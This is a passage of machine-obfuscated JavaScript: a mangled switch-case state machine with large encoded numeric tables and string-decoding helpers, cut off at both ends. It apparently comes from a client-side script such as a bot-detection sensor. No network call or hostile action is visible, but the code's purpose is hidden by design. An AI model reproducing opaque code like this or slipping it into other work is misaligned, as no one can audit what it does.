HxY=vN(M9Y,zp,cLY);cD()[lMY]=function(){return HxY;};return HxY;};}();++QqY;}while(dp(QqY,rZY.length));}}break;case OJ:{OjY=cM;zjY=[[g1,K7,sPY(K7),m8,sPY(wQ),p3Y,sPY(wv)],[],[PW,sPY(XQ),zg,sPY(qc),wQ,sPY(m8)],[],[],[m8,wQ,sPY(m8),sPY(Df)],[],[],[sPY(dw),gm,zg],[]];}break;case Y9:{var mMY=qjY[qq];var EK=qjY[JP];OjY+=PL;var QYY=jl([],[]);var hFY=XO(lQ(mMY,DQ[lQ(DQ.length,g1)]),cB);var NTY=wxY[EK];var P4Y=AQ;}break;case Kx:{OjY-=IS;while(Hd(MxY,AQ)){if(GH(AYY[qMY[m8]],S3[qMY[g1]])&&Kb(AYY,SLY[qMY[AQ]])){if(pz(SLY,l9Y)){xt+=HE(l9,[XqY]);}return xt;}if(IE(AYY[qMY[m8]],S3[qMY[g1]])){var hr=zjY[SLY[AYY[AQ]][AQ]];var MMY=mTY(mS,[Kd,jl(XqY,DQ[lQ(DQ.length,g1)]),MxY,hr,AYY[g1]]);xt+=MMY;AYY=AYY[AQ];MxY-=kw(O4,[MMY]);}else if(IE(SLY[AYY][qMY[m8]],S3[qMY[g1]])){var hr=zjY[SLY[AYY][AQ]];var MMY=mTY(mS,[KZY,jl(XqY,DQ[lQ(DQ.length,g1)]),MxY,hr,AQ]);xt+=MMY;MxY-=kw(O4,[MMY]);}else{xt+=HE(l9,[XqY]);XqY+=SLY[AYY];--MxY;};++AYY;}}break;case jO:{OjY=GM;while(Hd(TYY,AQ)){if(GH(c9Y[xd[m8]],S3[xd[g1]])&&Kb(c9Y,PJY[xd[AQ]])){if(pz(PJY,A6)){bZY+=HE(l9,[KFY]);}return bZY;}if(IE(c9Y[xd[m8]],S3[xd[g1]])){var cZY=MqY[PJY[c9Y[AQ]][AQ]];var GGY=mTY.apply(null,[fY,[Tv,jl(KFY,DQ[lQ(DQ.length,g1)]),cZY,TYY,c9Y[g1]]]);bZY+=GGY;c9Y=c9Y[AQ];TYY-=kw(OT,[GGY]);}else if(IE(PJY[c9Y][xd[m8]],S3[xd[g1]])){var cZY=MqY[PJY[c9Y][AQ]];var GGY=mTY(fY,[RR,jl(KFY,DQ[lQ(DQ.length,g1)]),cZY,TYY,AQ]);bZY+=GGY;TYY-=kw(OT,[GGY]);}else{bZY+=HE(l9,[KFY]);KFY+=PJY[c9Y];--TYY;};++c9Y;}}break;case Z4:{var mjY=qjY[qq];OjY=cM;ITY=function(N9Y,pYY){return mTY.apply(this,[Y9,arguments]);};return IxY(mjY);}break;case mS:{OjY=c4;var xFY=qjY[qq];var RZY=qjY[JP];var MxY=qjY[mS];var SLY=qjY[VY];var AYY=qjY[GT];if(IE(typeof SLY,qMY[zg])){SLY=l9Y;}var xt=jl([],[]);}break;case JP:{var fxY=qjY[qq];var Ft=qjY[JP];OjY=g4;var nK=jl([],[]);var XYY=XO(lQ(Ft,DQ[lQ(DQ.length,g1)]),zp);}break;case zY:{var Pt=qjY[qq];hZY=function(njY,LTY){return mTY.apply(this,[JP,arguments]);};return cMY(Pt);}break;case YF:{A6=[sPY(sU),nI,Jd,sPY(Gk),sPY(T3Y),sPY(PK),[XQ],sPY(zK),zK,cB,sPY(K7),vc,sPY(dw),zg,sPY(K7),wQ,[Ck],sPY(PK),nPY,sPY(pn),lf,sPY(m8),sPY(XQ),sPY(cB),sPY(m8),g1,dw,wv,K7,sPY(cB),Ck,sPY(XQ),fw,sPY(DjY),gm,sPY(Ck),Ck,sPY(gm),sPY(qc),JxY,sPY(cB),sPY(pn),Df,Gk,sPY(FSY),KZY,g1,XQ,sPY(OI),DjY,sPY(DjY),[wQ],sPY(zg),sPY(XQ),sPY(wt),qI,cB,K7,sPY(gm),sPY(cYY),I4Y,sPY(PK),[XQ],sPY(qI),r8,sPY(cB),sPY(c8),OI,XQ,sPY(cB),sPY(pn),sPY(qI),RR,PK,vc,sPY(XQ),sPY(Ck),Gk,AQ,sPY(Gk),wQ,sPY(g1),sPY(Dv),p3Y,dw,sPY(gm),sE,sPY(fw),AQ,cB,vc,sPY(pn),cB,sPY(MZY),cB,sPY(g1),sPY(dw),sPY(MZY),sPY(vc),sPY(K7),U3Y,sPY(qc),p3Y,sPY(wv),Ck,sPY(U3Y),vc,K7,zg,XQ,sPY(vc),pn,AQ,vc,sPY(WPY),xh,sPY(dw),sPY(dC),U7,[zg],sPY(gA),sPY(Df),dw,sPY(dC),qI,p3Y,sPY(gm),sPY(K7),cB,sPY(vc),Df,sPY(gJY),cB,Kd,sPY(cB),sPY(T5),sPY(dw),U3Y,g1,sPY(qc),DU,rFY,sPY(zg),sPY(Sf),Jg,sPY(m8),m8,zg,sPY(PK),U3Y,gm,m8,sPY(Gk),AQ,Gk,sPY(Gk),AQ,sPY(U3Y),Qz,wQ,K7,sPY(zK),sPY(sU),T5,Jg,wQ,sPY(pn),sPY(pn),sPY(WQ),gA,sPY(wv),vc,sPY(qc),p3Y,sPY(XQ),zg,[zg],m8,pn,sPY(FI),JxY,AQ,sPY(cB),vc,sPY(rFY),U3Y,wv,sPY(vc),AQ,cB,sPY(PK),sPY(XQ),sPY(nU),[AQ],g1,U3Y,zg,sPY(XQ),Ck,[Ck],sPY(pn),PK,sPY(g1),sPY(cB),wI,sPY(Jg),qc,sPY(T3Y),zg,wv,sPY(p3Y),g1,sPY(m8),sPY(cB),XQ,sPY(K7),wQ,sPY(g1),sPY(wv),vc,sPY(dC),Jg,sPY(XQ),U3Y,sPY(dw),sPY(gJY),sPY(m8),vc,gm,sPY(PK),Jg,pn,sPY(dw),Jg,sPY(gm),[g1],sPY(MC),[AQ],sPY(vc),Df,sPY(Ck),sPY(zg),Gk,sPY(qc),sPY(g1),sPY(PK),PW,Ck,sPY(pn),wQ,sPY(g1),XQ,wQ,sPY(gA),PW,sPY(XQ),AQ,g1,cB,pn,sPY(Df),sPY(vc),Jd,Gk,sPY(zg),XQ,AQ,sPY(gm),sPY(K7),sPY(wv),pn,pn,K7,sPY(XQ),Jd,sPY(g1),sPY(XQ),sPY(dw),dw,sPY(m8),zg,sPY(Ck),sPY(K7),wv,sPY(wv),dw,sPY(m8),zg,sPY(g1),Ck,sPY(Df),sPY(g1),sPY(Gk),sPY(m8),pn,AQ,sPY(zK),Jg,K7,sPY(K7),cB,sPY(XQ),dw,sPY(gm),m8,sPY(g1),wQ,sPY(dw),sPY(wQ),Jd,sPY(PK),pn,gm,sPY(cB),sPY(Jg),sPY(zg),cB,sPY(m8),pn,sPY(WPY),wh,wv,sPY(WPY),WQ,dw,sPY(gm),pn,sPY(wv),zg,wv,sPY(pn),g1,zg,K7,K7];OjY+=L3;}break;case GM:{OjY=cM;return bZY;}break;case Yq:{OjY+=k9;for(var KK=AQ;dp(KK,HTY[qMY[AQ]]);++KK){ZjY()[HTY[KK]]=sw(lQ(KK,Ck))?function(){l9Y=[];mTY.call(this,SZ,[HTY]);return '';}:function(){var C9Y=HTY[KK];var f9Y=ZjY()[C9Y];return function(YZY,r3Y,WGY,fYY,gMY){if(IE(arguments.length,AQ)){return f9Y;}var tGY=mTY(mS,[LH,r3Y,WGY,RR,gMY]);ZjY()[C9Y]=function(){return tGY;};return tGY;};}();}}break;case q9:{var lGY=qjY[qq];var dFY=qjY[JP];var XxY=qjY[mS];var NLY=EFY[PW];var SFY=jl([],[]);var vqY=EFY[XxY];var HFY=lQ(vqY.length,g1);OjY=UY;}break;case SZ:{OjY+=QL;var HTY=qjY[qq];}break;case B:{OjY=cM;return [[Qz,sPY(K7),gm,sPY(gm),cB,wQ],[sPY(gm),cB,wQ],[],[sPY(wv),p3Y,sPY(dw)],[sPY(pn),Ck,sPY(gm)],[pn,cB,sPY(U3Y)],[I4Y,sPY(PK),pn]];}break;case VY:{var rZY=qjY[qq];OjY+=J3;sN(rZY[AQ]);var QqY=AQ;}break;case TS:{OjY=cM;return [dw,AQ,sPY(Ck),zg,sPY(Yv),m8,sPY(m8),sPY(zg),sPY(pn),cB,sPY(Gk),g1,sPY(g1),sPY(qc),PW,sPY(p3Y),qc,m8,AQ,qc,m8,sPY(zg),XQ,sPY(XQ),sPY(U3Y),AQ,p3Y,m8,sPY(bLY),nI,sPY(gm),sPY(gm),K7,sPY(g1),sPY(cB),sPY(wQ),dw,sPY(dw),Gk,sPY(zg),gm,sPY(g1),sPY(pn),cB,sPY(zg),sPY(wQ),gm,sPY(vc),pn,sPY(Ck),sPY(pn),m8,m8,sPY(Jg),PW,sPY(p3Y),p3Y,sPY(wv),sPY(sU),jU,sPY(Jd),Jd,AQ,sPY(PW),wh,sPY(gJY),Kl,sPY(g1),[m8],AQ,AQ,wv,AQ,sPY(Ck),vc,sPY(nI),MC,sPY(K7),sPY(pn),m8,sPY(vc),qc,[wQ],sPY(RR),zp,p3Y,sPY(p3Y),sPY(vc),m8,m8,Gk,g1,sPY(wv),vc,sPY(bLY),bLY,sPY(zg),XQ,sPY(XQ),sPY(dw),dw,sPY(zg),sPY(Xn),zK,vc,sPY(Gk),gm,sPY(K7),vc,sPY(zg),lf,m8,AQ,m8,K7,sPY(K7),vc,sPY(qc),p3Y,sPY(pn),wQ,sPY(g1),sPY(zg),sPY(Ck),sPY(m8),wv,sPY(gA),gA,sPY(wv),gm,AQ,vc,sPY(pn),Jg,g1,sPY(zp),Gk,p3Y,sPY(pn),cB,sPY(MC),Kd,sPY(g1),sPY(gm),zg,cB,sPY(XQ),cB,XQ,pn,sPY(U3Y),XQ,XQ,Gk,sPY(m8),wv,sPY(Uc),RR,[g1],sPY(Ck),sPY(K7),sPY(Jg),sPY(zg),sPY(cz),T5,cB,g1,sPY(XQ),sPY(vc),jU,sPY(Jg),sPY(zg),cB,sPY(m8),pn,sPY(fw),MZY,[AQ],zg,AQ,g1,K7,gm,U3Y,[g1],sPY(m8),wv,sPY(PK),PK,sPY(wv),K7,sPY(K7),gm,sPY(gm),wv,sPY(m8),K7,gm,sPY(Ck),pn,zp,p3Y,sPY(wv),sPY(qc),PK,Ck,sPY(gm),sPY(rFY),I2,zg,sPY(XQ),sPY(dw),p3Y,[wQ],sPY(p3Y),pn,sPY(I2),Kd,sPY(pn),g1,zg,XQ,sPY(XQ),Gk,sPY(pn),gA,sPY(dw),Jg,sPY(gm),sPY(gm),cB,wQ,Qz,[AQ],m8,pn,sPY(FI),nU,sPY(Qz),xh,sPY(dw),sPY(m8),pn,AQ,vc,sPY(HD),cz,sPY(PK),gm,zg,sPY(pn),g1,Gk,sPY(K7),sPY(wv),wQ,sPY(m8),sPY(zg),Gk,cB,sPY(zg),sPY(tm),sPY(Jg),U3Y,XQ,sPY(cB),sPY(pn)];}break;case cG:{var OLY=qjY[qq];var LK=qjY[JP];OjY=wP;var QxY=f3Y[WPY];var q9Y=jl([],[]);var OMY=f3Y[OLY];var xPY=lQ(OMY.length,g1);}break;case Ox:{OjY=cM;return [[Jd,sPY(g1),sPY(XQ),sPY(cB),zg,zg,AQ],[sPY(zg),gm,sPY(Ck),sPY(Df),vc],[AQ,AQ,AQ],[],[],[],[sPY(g1),Ck,g1]];}break;case vZ:{return [Jd,sPY(zg),sPY(qI),Pg,pn,sPY(wv),[U3Y],sPY(LH),wt,pn,sPY(Gk),Df,[nm],sPY(g1),sPY(g1),sPY(gm),Df,AQ,sPY(Jg),wQ,sPY(m8),sPY(m8),sPY(Df),sPY(g1),sPY(WQ),cB,sPY(pn),zp,sPY(Ck),wv,sPY(zp),sU,qc,sPY(PK),g1,sPY(zg),p3Y,sPY(Df),sPY(Sf),Ck,sPY(XQ),[BB],XQ,sPY(zg),sPY(m8),gm,sPY(bLY),Qz,m8,sPY(rFY),sU,sPY(m8),K7,sPY(vc),pn,K7,JxY,gm,sPY(PK),pn,sPY(zg),sPY(XQ),sPY(wt),DjY,p3Y,AQ,sPY(wv),gm,zg,Ck,sPY(OI),OI,sPY(XQ),sPY(r8),FSY,sPY(zg),m8,sPY(vc),sPY(Ck),zg,sPY(wt),[Rr],[x5],sPY(Kl),sPY(Xn),fr,JxY,sPY(KZY),r8,zg,sPY(Df),g1,vc,sPY(LH),OI,sPY(XQ),[Om],sPY(DjY),MZY,qc,AQ,sPY(qc),lf,[nR],sPY(qc),sPY(qI),DjY,sPY(DjY),T3Y,sPY(gm),[Uc],sPY(GR),T3Y,pn,sPY(wv),[U3Y],sPY(PK),sPY(cz),g1,sPY(cB),cYY,[lf],sPY(gJY),sPY(XQ),K7,sPY(Gk),sPY(Jd),sPY(Ck),qc,sPY(zg),sPY(wv),vc,sPY(vc),Gk,sPY(Gk),sPY(K7),K7,zg,sPY(zg),pn,XQ,sPY(DU),PW,sPY(p3Y),p3Y,sPY(wv),sPY(cB),p3Y,sPY(Ck),qc,sPY(gm),AQ,dw,sPY(gm),gm,m8,zg,K7,AQ,g1,Jd,g1,T5,sPY(PK),wv,[AQ],sPY(KZY),OI,sPY(sE),jU,sPY(Pg),LH,sPY(cB),[g1],sPY(KZY),OI,sPY(Kl),sPY(dC),wt,wv,[AQ],sPY(sE),dC,AQ,Kl,[sU],Gk,sPY(cB),sPY(c8),nI,[Uc],sPY(c8),AQ,sPY(Ck),gk,wQ,sPY(dw),sPY(pn),vc,sPY(zg),sPY(jU),dC,AQ,Kl,[sU],Gk,sPY(cB),sPY(c8),nI,[Uc],sPY(GR),T3Y,pn,sPY(wv),[U3Y],sPY(nI),Qz,wv,[AQ],[Xn],sPY(cB),[g1],sPY(KZY),OI,[sU],Gk,sPY(cB),sPY(c8),OI,cB,sPY(tm),Kd,wv,[AQ],[Xn],sPY(cB),[g1],sPY(KZY),OI,sPY(KZY),AQ,sPY(Ck),wt,wv,[AQ],sPY(sE),dC,AQ,Kl,[sU],Gk,sPY(cB),sPY(c8),nI,[Uc],sPY(c8),AQ,KZY,sPY(c8),cz,[DU],sPY(cz),AQ,AQ,sU,[Uc],sPY(c8),AQ,KZY,sPY(FSY),nPY,AQ,sU,[Uc],sPY(GR),[p3Y],sPY(DU),sPY(zp),gk,wQ,sPY(dw),sPY(pn),vc,sPY(zg),sPY(jU),lf,l7,[sU],Gk,sPY(cB),sPY(c8),OI,cB,sPY(gk),MU,sPY(sE),jU,sPY(Pg),OI,sPY(AU),wv,[AQ],sPY(KZY),LH,sPY(jU),g1,LH,sPY(nR),FSY,sPY(m8),sPY(Df),sPY(qI),FSY,g1,sPY(m8),sPY(cB),sPY(wQ),qc,sPY(LH),zK,Kl,sPY(cz),I2,wv,[AQ],sPY(c8),g1,LH,sPY(cB),[g1],sPY(KZY),qI,lf,sPY(Sf),T3Y,[dw],qI,sPY(GN),GR,m8,sPY(gk),Sf,sPY(FI),Jg,p3Y,gm,sPY(XQ),sPY(m8),qc,sPY(c8),[p3Y],sPY(Yv),tm,sPY(Uc),FI,sPY(zC),l7,sPY(K7),Jg,sPY(Xn),GN,sPY(cB),sPY(wh),[O6],sPY(cYY),T5,sPY(Kd),Jg,p3Y,gm,sPY(XQ),sPY(m8),qc,sPY(c8),gJY,g1,g1,zg,XQ,sPY(cB),sPY(PK),[O6],zg,AQ,sPY(sU),wv,[AQ],sPY(c8),sE,[c8],sPY(wI),LH,sPY(K7),sPY(zK),AU,sPY(PK),sPY(Dv),GN,sPY(Kl),MU,sPY(PK),pn,cB,sPY(U3Y),lf,sPY(gk),cz,sPY(Xn),sPY(dC),wt,wv,[AQ],sPY(sE),dC,AQ,Kl,[sU],Gk,sPY(cB),sPY(c8),nI,[Uc],sPY(WPY),Jd,[Uc],sPY(Uc),DjY,m8,sPY(gk),Pg,sPY(HD),Xn,sPY(nI),T3Y,pn,sPY(wv),[U3Y],Gk,AQ,[xH],I2,pn,sPY(wv),[U3Y],sPY(U7),Gk,Kl,sPY(DU),Xn,sPY(nI),nI,Jg,wQ,sPY(pn),sPY(pn),sPY(WQ),gA,sPY(wv),[U3Y],Gk,AQ,[xH],PW,Jg,wQ,sPY(pn),sPY(pn),sPY(WQ),gA,sPY(wv),[U3Y],sPY(U7),Gk,zC,sPY(MC),Xn,sPY(nI),c8,sPY(XQ),sPY(nPY),[d9Y],sPY(p3Y),vc,wQ,PK,AQ,[xH],MZY,sPY(XQ),sPY(nPY),[d9Y],sPY(p3Y),vc,wQ,sPY(qI),zK,gA,wv,[AQ],sPY(KZY),c8,sPY(GR),sE,[c8],sPY(wI),LH,sPY(cB),[g1],sPY(KZY),MC,p3Y,gm,sPY(XQ),sPY(m8),qc,sPY(c8),gJY,g1,g1,zg,XQ,sPY(cB),sPY(PK),[O6],sPY(gk),sE,sPY(MU),c8,sPY(c8),[cYY],gA,sPY(Yv),Yv,cB,K7,sPY(gm),sPY(gm),vc,sPY(qc),g1,Gk,sPY(K7),[S4Y],sPY(Ck),Kl,dw,sPY(g1),sPY(gm),zg,sPY(m8),Df,sPY(zg),sPY(qc),g1,Gk,sPY(K7),[S4Y],sPY(Ck),UMY,sPY(XQ),sPY(cB),pn,sPY(p3Y),g1,Gk,sPY(K7),[S4Y],cYY,sPY(OI),zg,MU,sPY(zK),AU,sPY(PK),Dv,sPY(cB),sPY(m8),K7,m8,sPY(PK),sPY(GR),FSY,m8,sPY(gk),sPY(Gk),AQ,K7,OI,[Pg],sPY(PK),sPY(I2),I2,wv,[AQ],sPY(c8),sE,[c8],sPY(wI),LH,sPY(cB),[g1],sPY(KZY),OI,sPY(zK),AU,sPY(PK),sPY(Dv),GN,lf,AQ,sPY(AU),wv,[AQ],sPY(KZY),FSY,sPY(UMY),sE,[c8],sPY(Yv),Sf,sPY(qI),[pn],r8,sPY(Uc),cz,sPY(sE),AQ,sE,sPY(wt),[p3Y],sPY(qI),Pg,XQ,XQ,g1,[x5],Gk,sPY(cB),sPY(c8),I4Y,sPY(Kl),nI,sPY(HD),wI,sPY(jU),cz,sPY(Xn),Jg,p3Y,gm,sPY(XQ),sPY(m8),qc,sPY(c8),cz,wv,sPY(vc),sPY(Ck),p3Y,sPY(wv),sPY(T5),fw,sPY(DjY),[p3Y],sPY(wI),zg,Pg,sPY(HD),[I4Y],jU,sPY(Sf),c8,Df,AQ,sPY(PW),m8,sPY(MZY),Jg,Kl,[g1],sPY(KZY),Pg,sPY(DjY),Yv,sPY(cz),sPY(Gk),T5,Gk,XQ,gm,sPY(K7),sPY(Ck),sPY(wQ),sPY(tm),Gk,[cYY],Jg,sPY(Xn),sE,sPY(MU),Yv,sPY(Yv),Pg,sPY(sE),OI,sPY(OI),zg,cz,nPY,sPY(AU),wv,[AQ],sPY(KZY),MU,sPY(zC),sE,[c8],sPY(wI),LH,sPY(K7),sPY(m8),K7,m8,sPY(cB),[g1],vc,sPY(K7),[sU],sPY(gA),sPY(lf),sE,g1,zg,sPY(XQ),sPY(dw),pn,sPY(jU),Gk,cz,qc,sPY(pn),sPY(WPY),l7,sPY(c8),[WPY],jU,sPY(c8),Yv,sPY(wI),OI,AQ,[Pg],sPY(cB),[g1],vc,sPY(K7),[sU],sPY(gA),sPY(lf),LH,sPY(dw),Gk,sPY(zg),gm,sPY(O6),Gk,cz,qc,sPY(pn),sPY(WPY),l7,cB,AQ,AQ,sPY(lf),sPY(Kl),Pg,sPY(XQ),sPY(qc),wv,sPY(nI),gJY,sPY(HD),T3Y,[dw],U7,sPY(nI),GR,m8,sPY(Sf),gA,wv,[AQ],sPY(KZY),I4Y,sPY(KZY),g1,LH,m8,sPY(AU),wv,[AQ],sPY(KZY),nR,sPY(gk),g1,LH,m8,sPY(AU),wv,[AQ],sPY(KZY),wt,sPY(wI),g1,LH,m8,sPY(K7),[dw],fw,sPY(nU),GR,m8,sPY(Sf),gA,sPY(GR),fr,sPY(T3Y),Pg,sPY(Pg),sPY(Ck),GR,wv,[AQ],sPY(c8),g1,LH,sPY(cB),[g1],sPY(KZY),OI,sPY(dw),g1,Gk,Gk,sPY(OI),AQ,Jg,T3Y,[dw],cYY,sPY(RR),Jg,p3Y,gm,sPY(XQ),sPY(m8),qc,sPY(c8),Yv,sPY(m8),wv,sPY(Xn),bLY,sPY(zg),XQ,sPY(XQ),XQ,[sU],sPY(sU),AU,sPY(l7),UMY,sPY(l7),RR,sPY(fw),AQ,fw,sPY(qI),qI,sPY(qI),DU,sPY(DU),nI,m8,sPY(MZY),AQ,AQ,Jg,wI,sPY(gk),AQ,gk,sPY(I4Y),nPY,AQ,FI,sPY(MU),AQ,Pg,sPY(DjY),[WPY],r8,sPY(UMY),Pg,sPY(sE),sPY(zg),AQ,m8,fr,sPY(nU),l7,sPY(KZY),Jg,T3Y,[dw],Sf,sPY(JxY),Qz,sPY(gJY),[p3Y],sPY(GN),Yv,sPY(MU),[p3Y],sPY(GN),Jg,p3Y,gm,sPY(XQ),sPY(m8),qc,sPY(c8),cz,wv,sPY(vc),sPY(Ck),p3Y,sPY(wv),sPY(T5),fr,sPY(GR),Jg,gA,wv,[AQ],sPY(KZY),JxY,sPY(zp),sE,sPY(UMY),LH,sPY(Dv),sPY(Yv),sE,sPY(cB),p3Y,sPY(Ck),sPY(LH),Gk,sPY(Gk),LH,sPY(dw),Gk,sPY(zg),gm,sPY(O6),Gk,sPY(Gk),U7,[g1],sPY(sE),T3Y,sPY(MC),HD,cB,zg,sPY(WPY),nPY,m8,XQ,sPY(zC),AQ,GR,wv,[AQ],sPY(c8),jU,sPY(Pg),LH,sPY(PK),sPY(GR),sE,sPY(MU),c8,sPY(c8),sPY(Ck),GR,wv,[AQ],[Xn],sPY(cB),[g1],sPY(KZY),OI,sPY(dw),g1,Gk,sPY(qI),FI,Gk,XQ,gm,sPY(K7),sPY(Ck),sPY(wQ),sPY(T5),jU,sPY(c8),MU,sPY(UMY),[Xv],[Xv],OI,sPY(AU),wv,[AQ],sPY(KZY),Xv,sPY(U7),jU,sPY(c8),Yv,sPY(wI),LH,sPY(PK),wv,[AQ],sPY(KZY),KZY,sPY(c8),DjY,[xLY],sPY(Pg),Kl,sPY(l7),[pn],sE,sPY(MC),gA,sPY(zC),jU,sPY(AU),Df,sPY(dw),sPY(FI),c8,sPY(c8),cz,sPY(HD),Jg,[RR],sPY(wQ),LH,sPY(dw),Gk,sPY(zg),gm,sPY(O6),sPY(g1),nPY,AQ,MC,sPY(GR),c8,[sU],sPY(wI),[pn],c8,sPY(I2),MC,sPY(GR),[bLY],sPY(T3Y),fw,sPY(gJY),I2,sPY(HD),MU,sPY(PK),pn,cB,sPY(U3Y),sPY(nU),Kl,[g1],sPY(KZY),FSY,sPY(cYY),AQ,sPY(Ck),cYY,sPY(vc),gm,sPY(XQ),sPY(m8),qc,sPY(LH),dC,AQ,Kl,sPY(sE),UMY,sPY(jU),sPY(zg),AQ,Pg,sPY(DjY),[WPY],UMY,sPY(fw),sPY(Gk),T5,AQ,m8,sU,sPY(sU),gm,pn,sPY(LH),K7,sU,DU,sPY(Kl),[xjY],sPY(T5),UMY,sPY(qI),FI,AQ,m8,sU,sPY(sU),gm,pn,sPY(UMY),XQ,c8,sPY(dw),sPY(zg),cB,sPY(c8),AQ,GR,wv,[AQ],[Xn],sPY(vc),sPY(c8),sPY(wQ),sE,sPY(cB),p3Y,sPY(Ck),sPY(LH),Gk,MU,sPY(MU),Pg,sPY(Pg),Kl,sPY(l7),OI,sPY(OI),zg,sPY(Ck),GR,wv,[AQ],[Xn],sPY(vc),sPY(c8),sPY(wQ),LH,sPY(dw),Gk,sPY(zg),gm,sPY(O6),Gk,MU,sPY(MU),Pg,sPY(Pg),Kl,sPY(l7),[Xv],qc,gA,sPY(Kl),[xjY],sPY(T5),UMY,sPY(jU),XQ,c8,sPY(dw),sPY(zg),cB,sPY(c8),AQ,GR,wv,[AQ],[Xn],sPY(PK),sPY(HD),MU,sPY(PK),pn,cB,sPY(U3Y),sPY(GN),Kl,sPY(MU),Pg,sPY(cYY),GR,sPY(T5),OI,sPY(OI),zg,sPY(Ck),GR,wv,[AQ],[Xn],sPY(cB),[g1],sPY(KZY),KZY,sPY(c8),sPY(wQ),LH,sPY(dw),Gk,sPY(zg),gm,sPY(O6),Gk,MU,sPY(MU),Pg,sPY(Pg),Kl,sPY(l7),[Xv],OI,sPY(WQ),sPY(T3Y),wt,sPY(GR),[bLY],sPY(GR),OI,sPY(K7),[dw],DjY,sPY(DU),sD,sPY(DjY),sE,sPY(dw),g1,Gk,sPY(fw),sPY(Gk),T5,Gk,XQ,gm,sPY(K7),sPY(Ck),sPY(wQ),sPY(tm),Gk,[cYY],Kd,wv,[AQ],sPY(c8),sE,sPY(MU),c8,sPY(Pg),LH,sPY(PK),wv,[AQ],sPY(KZY),r8,sPY(fw),g1,LH,sPY(cB),[g1],sPY(KZY),KZY,sPY(cB),Jg,sPY(xjY),qI,sPY(T5),AQ,GR,wv,[AQ],sPY(c8),T5,sPY(Yv),tm,sPY(c8),LH,sPY(vc),sPY(c8),sE,[c8],sPY(Yv),tm,sPY(c8),[Xv],OI,sPY(pn),[g1],sPY(KZY),DjY,sPY(Xn),Xn,sPY(bLY),bLY,sPY(nI),c8,sPY(dw),sPY(zg),cB,sPY(c8),fw,sPY(tm),tm,sPY(c8),qc,cz,sPY(fw),g1,OI,AQ,sPY(OI),OI,sPY(AU),wv,[AQ],sPY(KZY),Kd,sPY(Xn),sE,[c8],sPY(wI),[pn],KZY,sPY(FI),sPY(dC),[bk],sPY(qc),PW,sPY(p3Y),qc,m8,sPY(LH),zK,Kl,[g1],sPY(KZY),c8,wv,[AQ],sPY(c8),[ZU],[cz],sPY(wQ),tm,p3Y,sPY(p3Y),sPY(m8),Jg,sPY(g1),sPY(pn),XQ,sPY(K7),sPY(qI),[JxY],FI,sPY(qI),[HD],KZY,sPY(cB),Jg,sPY(xjY),JxY,[fw],JxY,wh,cB,sPY(cB),[U3Y],sPY(LH),Pg,Gk,sPY(FSY),DjY,pn,wQ,sPY(vc),sPY(Ck),zg,PK,sPY(nR),LH,zg,sPY(K7),AQ,sPY(XQ),XQ,sPY(K7),sPY(qI),K7,Jg,[RR],sPY(wQ),DjY,dw,sPY(m8),zg,sPY(Ck),sPY(K7),wv,sPY(wv),sPY(g1),sPY(Sf),[JxY],FI,sPY(qI),LH,[cz],sPY(wQ),LH,sPY(dw),Gk,sPY(zg),gm,sPY(O6),[JxY],Uc,sPY(c8),[HD],Pg,sPY(sD),Kl,[g1],vc,sPY(XQ),sPY(PK),pn,cB,sPY(U3Y),sPY(gA),wI,sPY(K7),[nI],sPY(Ck),HD,pn,sPY(g1),sPY(cB),[S4Y],cYY,AQ,sPY(AU),cB,zg,sPY(jU),T5,sPY(Kl),[Jd],sPY(Qz),Uc,sPY(tm),Yv,sPY(Kl),[bLY],sPY(nU),Kd,sPY(sD),AQ,sPY(Jg),[pn],DjY,sPY(Xn),GN,sPY(Kl),gJY,g1,K7,sPY(K7),m8,sPY(wQ),p3Y,sPY(wv),sPY(nU),[RR],Yv,sPY(HD),[pn],O6,sPY(HD),bLY,sPY(Kl),Yv,sPY(cz),Yv,sPY(wI),Jg,[RR],cYY,sPY(sE),LH,[cz],cYY,sPY(HD),AQ,AQ,nI,sPY(fw),l7,dw,sPY(g1),wQ,sPY(pn),XQ,K7,sPY(U3Y),sPY(nU),Kl,[g1],sPY(KZY),O6,gm,AQ,sPY(Jd),sPY(zg),sPY(GR),sPY(wQ),sE,sPY(cB),p3Y,sPY(Ck),sPY(LH),[JxY],GN,sPY(Kl),[Jd],sPY(T3Y),wI,sPY(Kl),qI,sPY(Df),cB,wQ,sPY(Kl),GN,sPY(Kl),FI,[BB],sPY(Kl),GN,sPY(Kl),[bLY],sPY(Kd),nU,K7,K7,sPY(Df),sPY(qI),Pg,sPY(zg),sPY(GR),sPY(wQ),LH,sPY(dw),Gk,sPY(zg),gm,sPY(O6),[JxY],GN,sPY(Kl),[Jd],sPY(T3Y),LH,[cz],sPY(wQ),[bk],sPY(qc),PW,sPY(p3Y),qc,m8,sPY(LH),[JxY],FI,sPY(qI),[HD],KZY,sPY(FI),sPY(dC),DjY,dw,sPY(m8),zg,sPY(Ck),sPY(K7),wv,sPY(wv),sPY(g1),sPY(Sf),Gk,Yv,sPY(Kl),[bLY],sPY(Kd),nU,sPY(Kl),gJY,XQ,Gk,sPY(zg),sPY(wv),p3Y,sPY(qc),XQ,sPY(xh),nI,sPY(PK),m8,pn,Ck,[Ck],sPY(c8),T5,sPY(Kl),[bLY],sPY(GR),OI,[CX],sPY(tm),U7,[g1],sPY(sE),[JxY],GN,sPY(Kl),[Jd],sPY(GR),AQ,fr,sPY(Kl),nI,g1,U3Y,zg,sPY(XQ),Ck,sPY(sE),sPY(wQ),U7,[g1],sPY(sE),Gk,Yv,sPY(Kl),[bLY],sPY(GR),Jg,nI,sPY(FI),sPY(dC),tm,p3Y,sPY(p3Y),sPY(m8),Jg,sPY(g1),sPY(pn),XQ,sPY(K7),sPY(qI),zK,T3Y,[dw],tm,sPY(DU),gA,sPY(zC),sE,[c8],sPY(wI),Jg,[RR],sPY(wQ),sE,g1,zg,sPY(XQ),sPY(dw),pn,sPY(jU),[JxY],DU,sPY(cz),c8,[sU],sPY(wI),LH,[cz],c8,sPY(FI),GN,sPY(Kl),[Kl],sPY(DU),sPY(zp),DjY,dw,sPY(m8),zg,sPY(Ck),sPY(K7),wv,sPY(wv),sPY(g1),sPY(Sf),lf,sPY(lf),[bk],sPY(pn),U3Y,sPY(Ck),K7,sPY(gm),sPY(Sf),Gk,Kl,sPY(cz),[bLY],sPY(nU),AQ,AQ,nI,sPY(fw),l7,dw,sPY(g1),wQ,sPY(pn),XQ,K7,sPY(U3Y),sPY(nU),Kl,[g1],vc,sPY(XQ),sPY(PK),pn,cB,sPY(U3Y),sPY(gA),I2,sPY(cz),[bLY],sPY(T3Y),HD,pn,sPY(g1),sPY(cB),sPY(gA),gA,sPY(Kl),[Kl],lf,AQ,sPY(Tv)